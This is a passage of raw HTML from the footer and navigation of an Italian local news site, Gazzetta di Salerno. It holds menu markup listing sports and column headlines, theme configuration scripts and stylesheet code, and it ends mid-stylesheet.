        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5994";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1433";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69693022b41ab
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/brunori-sas-allarena-del-mare-7-luglio\/":70300};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal 